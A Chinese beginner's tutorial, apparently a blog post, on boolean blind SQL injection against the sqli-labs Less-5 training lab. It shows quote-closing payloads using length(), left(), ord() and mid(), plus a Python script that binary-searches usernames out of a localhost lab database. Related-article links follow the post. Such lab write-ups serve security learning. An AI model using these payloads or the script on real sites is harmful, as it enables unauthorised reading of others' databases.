WEB新手之布尔盲注

开始写SQL的题,单引号等特殊符号闭合漏洞比较简单,因此从Less-5开始写。

布尔盲注是多种盲注的一种,这种盲注方法也比较好理解。但使用这种盲注有一个前提,就是网页会有回显,透过这个回显,我们可以通过判断,来获得所需的信息。



以Less-5为例题,如图所示:



加上id=1,会发现这样的回显,如图所示:

然后利用Less-1~4的知识,发现这里的语句使用单引号闭合的,并且用联合查询语句会依然回显“You are in......”。因此,简单的联合查询语句是行不通的。

由于存在单引号闭合漏洞,我们可以使用and并且结合相关的语句对数据库信息进行猜测。



首先得得出数据库长度,利用length()函数,payload如下:

然后这里发现该语句没有回显,如图所示:



长度不为5,再通过多次尝试,爆出数据库名长度为8,如图所示:



知道了库名长度后,再使用left()函数进行注入。先说一下left()函数,该函数有两个参数,第一参数是需要进行截取的字符串对象,第二个参数是该字符串从左到右的第几个字符。payload如下图所示:

通过一个个的尝试,会发现当left(database(),1)='s'时,回显正常。因此数据库的第一个字符为s,接下来的数据如法炮制。

当然,如果这样一个个的尝试,犹如大海捞针,因此我们通常使用脚本进行注入。这里使用了二分法,代码如下图所示:

# -*-coding:utf8-*-

import requests

url = "http://localhost:81/SQLI-LABS/sqli-labs-master/Less-5/?id=1%s"

payload = "' and ord(mid((select username from users limit 0,1),%s,1))>%s --+"

result =''

print "start to get the result: "

for i in range(1, 20):

max = 122 #z

min = 65 #A

while abs(max-min)>1:

mid = int((max+min)/2)

p = payload % (str(i), str(mid))

response = requests.get(url % p)

if response.content.find("You are in") != -1:

min = mid

else:

max = mid

result = result+chr(max)

print ("the result is %s" % result)

需要注意的是,这里的%s是字符串占位符,代表一个字符串对象,可以放置不同的字符串。

最终通过脚本获得flag。

WEB新手之布尔盲注的更多相关文章

- WEB安全--高级sql注入,爆错注入,布尔盲注,时间盲注

1.爆错注入 什么情况想能使用报错注入------------页面返回连接错误信息 常用函数 updatexml()if...floorextractvalue updatexml(,concat() ...

- sqli-labs lesson5-6 布尔盲注 报错注入 延时注入

LESSON 5: 典型的布尔盲注. 盲注:sql注入过程中,sql语句的执行结果不回显到前端,这个时候就只能用一些别的方法进行判断或者尝试,这个判断或者尝试就叫做盲注.盲注又分为:1.基于布尔SQL ...

- SQL注入之Sqli-labs系列第八篇(基于布尔盲注的注入)

开始挑战第八关(Blind- Boolian- Single Quotes- String) 这关首先需要用到以下函数: 开始测试,使用测试语句,利用单引号进行闭合 猜解字段 union select ...

- 渗透测试初学者的靶场实战 1--墨者学院SQL注入—布尔盲注

前言 大家好,我是一个渗透测试的爱好者和初学者,从事网络安全相关工作,由于爱好网上和朋友处找了好多关于渗透的视频.工具等资料,然后自己找了一个靶场,想把自己练习的体会和过程分享出来,希望能对其他渗透爱 ...

- sql布尔盲注和时间盲注的二分脚本

布尔盲注: import requests url = "http://challenge-f0b629835417963e.sandbox.ctfhub.com:10080/" ...

- python dvwa布尔盲注自动化脚本(level=low)

仅供学习代码参考 1#python dvwa布尔盲注自动化脚本 2 import requests 3 import string 4 import time 5 INIT_URL="htt ...

- sqli-labs less8-10(布尔盲注时间盲注)

less-8 布尔盲注 首先利用?id=1' and 1=1 --+和?id=1' and 1=2 --+确定id的类型为单引号''包裹.然后进行盲注. 盲注思路: 破解当前数据库名: and len ...

- sqli-labs lesson 7-10 (文件导出,布尔盲注,延时注入)

写在前面: 首先需要更改一下数据库用户的权限用于我们之后的操作. 首先在mysql命令行中用show variables like '%secure%';查看 secure-file-priv 当前的 ...

- 大哥带我走渗透ii--时间盲注,布尔盲注

5/27 基于布尔的盲注 我连题目都看不懂555,先去补充一点知识.https://blog.csdn.net/weixin_40709439/article/details/81355856 返回的 ...

随机推荐

- context和aop

context可以看作是模切关注点,通过给join point(即被织入的业务)标记自定义属性(point cut,继承自ContextAttribute),可以得到context,然后advice具 ...

- PHP ImageMagick

简介: ImageMagick是用C语言开发图片处理程序.可以对图片进行改变大小.旋转.锐化.减色或增加特效等操作.对图片的操作,即可以通过命令行进行,也可以用C/C++.Perl.Jav ...

- C#获取MAC地址的几种方法

首先需要用到的一些方法和类: public enum NCBCONST { NCBNAMSZ = 16, MAX_LANA = 254, NCBENUM = 0x37, NRC_GOODRET = 0 ...

- MVC知识记录

1.完整深入分析 MVC请求机制:http://blog.jobbole.com/85033/ 2.MVC入门:http://www.aizhengli.com/givecase-aspnet-5-m ...

- 使用c语言实现在linux下的openssl客户端和服务器端编程

使用c语言实现在linux下的openssl客户端和服务器端编程 摘自:https://www.cnblogs.com/etangyushan/p/3679457.html 前几天组长让我实现一个使用 ...

- ASP.NET Web API之消息[拦截]处理(转)

出处:http://www.cnblogs.com/Leo_wl/p/3238719.html 标题相当难取,内容也许和您想的不一样,而且网上已经有很多这方面的资料了,我不过是在实践过程中作下记录.废 ...

- Zookeeper基本使用(转)

一.Zookeeper架构 云计算越来越流行的今天,单一机器处理能力已经不能满足我们的需求,不得不采用大量的服务集群.服务集群对外提供服务的过程中,有很多的配置需要随时更新,服务间需要协调工作,这些信 ...

- Linux文件备份

1.tar -P是否保留根目录 -t查看压缩文件内容 -N 201401010备份日期以后 [root@localhost /]# tar -zcPf /tar/data2.tar.gz /etc/* ...

- LARGE SCALE GAN TRAINING FOR HIGH FIDELITY NATURAL IMAGE SYNTHESIS

最强GAN图像生成器,真假难辨 论文地址: https://openreview.net/pdf?id=B1xsqj09Fm 更多样本地址: https://drive.google.com/driv ...

- SQL SERVER 2012数据库:开启防火墙导致外部无法连接数据库解决办法

SQL SERVER 2012数据库:开启防火墙导致外部无法连接数据库解决办法 将以下代码存为OpenSqlServerPort.bat文件: netsh advfirewall firewall a ...